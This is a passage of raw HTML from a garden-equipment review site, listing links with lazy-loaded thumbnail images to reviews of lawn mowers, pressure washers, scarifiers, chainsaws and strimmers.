           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2021/09/Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main.jpg" class="attachment-320x9999 size-320x9999" alt="Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/09/Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Hyundai HYM510SP 4-Stroke Petrol Lawn Mower Review</p></a></li>
        <li><a href="//www.040456.com/lawn-mowers/bosch-rotak-34r-electric-lawn-mower-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Bosch-Rotak-34R-Electric-Lawn-Mower-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Rotak-34R-Electric-Lawn-Mower-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Rotak-34R-Electric-Lawn-Mower-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Rotak-34R-Electric-Lawn-Mower-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Rotak-34R-Electric-Lawn-Mower-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Rotak-34R-Electric-Lawn-Mower-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Rotak-34R-Electric-Lawn-Mower-Review.jpg" class="attachment-320x9999 size-320x9999" alt="Bosch-Rotak-34R-Electric-Lawn-Mower-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Rotak-34R-Electric-Lawn-Mower-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Rotak-34R-Electric-Lawn-Mower-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Rotak-34R-Electric-Lawn-Mower-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Rotak-34R-Electric-Lawn-Mower-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Bosch Rotak 34R Electric Lawn Mower Review</p></a></li>
        <li><a href="//www.040456.com/pressure-washers/wilks-usa-rx550i-pressure-washer-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Wilks-USA-RX550i-Pressure-Washer-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/05/Wilks-USA-RX550i-Pressure-Washer-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/05/Wilks-USA-RX550i-Pressure-Washer-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/05/Wilks-USA-RX550i-Pressure-Washer-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/05/Wilks-USA-RX550i-Pressure-Washer-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/05/Wilks-USA-RX550i-Pressure-Washer-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2022/05/Wilks-USA-RX550i-Pressure-Washer-Review.jpg" class="attachment-320x9999 size-320x9999" alt="Wilks-USA-RX550i-Pressure-Washer-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/05/Wilks-USA-RX550i-Pressure-Washer-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/05/Wilks-USA-RX550i-Pressure-Washer-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/05/Wilks-USA-RX550i-Pressure-Washer-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/05/Wilks-USA-RX550i-Pressure-Washer-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Wilks USA RX550i Pressure Washer Review</p></a></li>
        <li><a href="//www.040456.com/lawn-scarifiers/hyundai-2-in-1-lawn-scarifier-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Hyundai-2-in-1-Lawn-Scarifier-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/Hyundai-2-in-1-Lawn-Scarifier-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/11/Hyundai-2-in-1-Lawn-Scarifier-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/Hyundai-2-in-1-Lawn-Scarifier-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/11/Hyundai-2-in-1-Lawn-Scarifier-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/Hyundai-2-in-1-Lawn-Scarifier-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/Hyundai-2-in-1-Lawn-Scarifier-Review.jpg" class="attachment-320x9999 size-320x9999" alt="Hyundai-2-in-1-Lawn-Scarifier-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/Hyundai-2-in-1-Lawn-Scarifier-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/11/Hyundai-2-in-1-Lawn-Scarifier-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/Hyundai-2-in-1-Lawn-Scarifier-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/11/Hyundai-2-in-1-Lawn-Scarifier-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Hyundai 2-in-1 Lawn Scarifier Review</p></a></li>
        <li><a href="//www.040456.com/chainsaws/hyundai-petrol-chainsaw-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Hyundai-Petrol-Chainsaw-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/02/Hyundai-Petrol-Chainsaw-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Hyundai-Petrol-Chainsaw-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Hyundai-Petrol-Chainsaw-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Hyundai-Petrol-Chainsaw-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/02/Hyundai-Petrol-Chainsaw-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2022/02/Hyundai-Petrol-Chainsaw-Review.jpg" class="attachment-320x9999 size-320x9999" alt="Hyundai-Petrol-Chainsaw-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/02/Hyundai-Petrol-Chainsaw-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Hyundai-Petrol-Chainsaw-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Hyundai-Petrol-Chainsaw-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Hyundai-Petrol-Chainsaw-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Hyundai Petrol Chainsaw Review</p></a></li>
        <li><a href="//www.040456.com/lawn-mowers/flymo-easimow-300r-electric-lawn-mower-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Flymo-EasiMow-300R-Electric-Lawn-Mower-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-EasiMow-300R-Electric-Lawn-Mower-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-EasiMow-300R-Electric-Lawn-Mower-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-EasiMow-300R-Electric-Lawn-Mower-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-EasiMow-300R-Electric-Lawn-Mower-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-EasiMow-300R-Electric-Lawn-Mower-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-EasiMow-300R-Electric-Lawn-Mower-Review.jpg" class="attachment-320x9999 size-320x9999" alt="Flymo-EasiMow-300R-Electric-Lawn-Mower-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-EasiMow-300R-Electric-Lawn-Mower-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-EasiMow-300R-Electric-Lawn-Mower-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-EasiMow-300R-Electric-Lawn-Mower-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-EasiMow-300R-Electric-Lawn-Mower-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Flymo EasiMow 300R Electric Lawn Mower Review</p></a></li>
        <li><a href="//www.040456.com/strimmers/ryobi-one18v-cordless-grass-strimmer-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Ryobi-One+18V-Cordless-Grass-Strimmer-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/10/Ryobi-One18V-Cordless-Grass-Strimmer-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/10/Ryobi-One18V-Cordless-Grass-Strimmer-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/10/Ryobi-One18V-Cordless-Grass-Strimmer-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/10/Ryobi-One18V-Cordless-Grass-Strimmer-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/10/Ryobi-One18V-Cordless-Grass-Strimmer-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2021/10/Ryobi-One18V-Cordless-Grass-Strimmer-Review.jpg" class="attachment-320x9999 size-320x9999" alt="Ryobi-One+18V-Cordless-Grass-Strimmer-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/10/Ryobi-One18V-Cordless-Grass-Strimmer-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/10/Ryobi-One18V-Cordless-Grass-Strimmer-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/10/Ryobi-One18V-Cordless-Grass-Strimmer-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/10/Ryobi-One18V-Cordless-Grass-Strimmer-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Ryobi RLT1825M20S One+18V Cordless Grass Strimmer Review</p></a></li>
        <li><a href="//www.040456.com/utility/brabantia-wallfix-retractable-washing-line-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="best-wall-mounted-washing-line-review-uk" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/02/best-wall-mounted-washing-line-review-uk.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/02/best-wall-mounted-washing-line-review-uk-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/02/best-wall-mounted-washing-line-review-uk-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/02/best-wall-mounted-washing-line-review-uk-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/02/best-wall-mounted-washing-line-review-uk.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2022/02/best-wall-mounted-washing-line-review-uk.jpg" class="attachment-320x9999 size-320x9999" alt="best-wall-mounted-washing-line-review-uk" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/02/best-wall-mounted-washing-line-review-uk.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/02/best-wall-mounted-washing-line-review-uk-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/02/best-wall-mounted-washing-line-review-uk-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/02/best-wall-mounted-washing-line-review-uk-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Brabantia WallFix Retractable Washing Line Review</p></a></li>
        <li><a href="//www.040456.com/lawn-mowers/webb-classic-wer410sp-petrol-mower-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/09/Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/09/Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2021/09/Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review.jpg" class="attachment-320x9999 size-320x9999" alt="Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/09/Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Webb-Classic-WER410SP-Self-Propelled-Petrol-Mower-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Webb Classic WER410SP Self Propelled Petrol Mower Review</p></a></li>
        <li><a href="//www.040456.com/lawn-mowers/flymo-speedi-mo-360c-electric-lawn-mower-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review.jpg" class="attachment-320x9999 size-320x9999" alt="Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Flymo-Speedi-Mo-360C-Electric-Lawn-Mower-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Flymo Speedi-Mo 360C Electric Lawn Mower Review</p></a></li>
        <li><a href="//www.040456.com/pressure-washers/bosch-easyaquatak-120-high-pressure-washer-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Bosch-EasyAquatak-120-High-Pressure-Washer-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/02/Bosch-EasyAquatak-120-High-Pressure-Washer-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Bosch-EasyAquatak-120-High-Pressure-Washer-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Bosch-EasyAquatak-120-High-Pressure-Washer-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Bosch-EasyAquatak-120-High-Pressure-Washer-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/02/Bosch-EasyAquatak-120-High-Pressure-Washer-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2022/02/Bosch-EasyAquatak-120-High-Pressure-Washer-Review.jpg" class="attachment-320x9999 size-320x9999" alt="Bosch-EasyAquatak-120-High-Pressure-Washer-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/02/Bosch-EasyAquatak-120-High-Pressure-Washer-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Bosch-EasyAquatak-120-High-Pressure-Washer-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Bosch-EasyAquatak-120-High-Pressure-Washer-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/02/Bosch-EasyAquatak-120-High-Pressure-Washer-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Bosch EasyAquatak 120 High-Pressure Washer Review</p></a></li>
        <li><a href="//www.040456.com/lawn-scarifiers/vonhaus-2-in-1-lawn-scarifier-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="VonHaus-2-in-1-Lawn-Scarifier-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/VonHaus-2-in-1-Lawn-Scarifier-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/11/VonHaus-2-in-1-Lawn-Scarifier-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/VonHaus-2-in-1-Lawn-Scarifier-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/11/VonHaus-2-in-1-Lawn-Scarifier-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/VonHaus-2-in-1-Lawn-Scarifier-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/VonHaus-2-in-1-Lawn-Scarifier-Review.jpg" class="attachment-320x9999 size-320x9999" alt="VonHaus-2-in-1-Lawn-Scarifier-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/VonHaus-2-in-1-Lawn-Scarifier-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/11/VonHaus-2-in-1-Lawn-Scarifier-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/VonHaus-2-in-1-Lawn-Scarifier-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/11/VonHaus-2-in-1-Lawn-Scarifier-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>VonHaus 2-in-1 Lawn Scarifier Review</p></a></li>
        <li><a href="//www.040456.com/lawn-mowers/bosch-advanced-rotak-650-electric-lawn-mower-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review.jpg">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review.jpg" class="attachment-320x9999 size-320x9999" alt="Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/01/Bosch-Advanced-Rotak-650-Electric-Lawn-Mower-Review-560x336.jpg 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Bosch Advanced Rotak 650 Electric Lawn Mower Review</p></a></li>
        <li><a href="//www.040456.com/lawn-mowers/flymo-easilife-150-robotic-lawn-mower-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Flymo EasiLife 150 GO Robotic Lawn Mower Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2023/05/Flymo-EasiLife-150-GO-Robotic-Lawn-Mower-Review.png 1000w, https://cdn.www.040456.com/wp-content/uploads/2023/05/Flymo-EasiLife-150-GO-Robotic-Lawn-Mower-Review-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2023/05/Flymo-EasiLife-150-GO-Robotic-Lawn-Mower-Review-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2023/05/Flymo-EasiLife-150-GO-Robotic-Lawn-Mower-Review-560x336.png 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2023/05/Flymo-EasiLife-150-GO-Robotic-Lawn-Mower-Review.png">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2023/05/Flymo-EasiLife-150-GO-Robotic-Lawn-Mower-Review.png" class="attachment-320x9999 size-320x9999" alt="Flymo EasiLife 150 GO Robotic Lawn Mower Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2023/05/Flymo-EasiLife-150-GO-Robotic-Lawn-Mower-Review.png 1000w, https://cdn.www.040456.com/wp-content/uploads/2023/05/Flymo-EasiLife-150-GO-Robotic-Lawn-Mower-Review-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2023/05/Flymo-EasiLife-150-GO-Robotic-Lawn-Mower-Review-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2023/05/Flymo-EasiLife-150-GO-Robotic-Lawn-Mower-Review-560x336.png 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>Flymo EasiLife 150 GO Robotic Lawn Mower Review</p></a></li>
        <li><a href="//www.040456.com/lawn-mowers/worx-landroid-wr130e-robot-lawn-mower-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="WORX Landroid S WR130E Robot Lawn Mower Review" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2023/05/WORX-Landroid-S-WR130E-Robot-Lawn-Mower-Review.png 1000w, https://cdn.www.040456.com/wp-content/uploads/2023/05/WORX-Landroid-S-WR130E-Robot-Lawn-Mower-Review-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2023/05/WORX-Landroid-S-WR130E-Robot-Lawn-Mower-Review-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2023/05/WORX-Landroid-S-WR130E-Robot-Lawn-Mower-Review-560x336.png 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2023/05/WORX-Landroid-S-WR130E-Robot-Lawn-Mower-Review.png">
          <noscript>
           <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2023/05/WORX-Landroid-S-WR130E-Robot-Lawn-Mower-Review.png" class="attachment-320x9999 size-320x9999" alt="WORX Landroid S WR130E Robot Lawn Mower Review" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2023/05/WORX-Landroid-S-WR130E-Robot-Lawn-Mower-Review.png 1000w, https://cdn.www.040456.com/wp-content/uploads/2023/05/WORX-Landroid-S-WR130E-Robot-Lawn-Mower-Review-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2023/05/WORX-Landroid-S-WR130E-Robot-Lawn-Mower-Review-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2023/05/WORX-Landroid-S-WR130E-Robot-Lawn-Mower-Review-560x336.png 560w" sizes="(max-width: 320px) 100vw, 320px">
          </noscript><p>WORX Landroid S WR130E Robot Lawn Mower Review</p></a></li>
       </ul>
      </div>
     </div>
    </div>
   </section>
   <section class>
    <div class="ast-container home-category-section no-bottom-b">
     <div class="dg-yt-header ">
      <a class="dg-yt-profile-link   ast-flex" href="https://www.instagram.com/www.040456.com/">
       <div class="dg-yt-header_img">
        <div class="dg-yt-brand-hover">
         <i class="fab fa-instagram"></i>
        </div>
        <img class="dg-yt-avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="www.040456.com" width="50" height="50" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/07/cropped-favicon-d-192x192.png">
        <noscript>
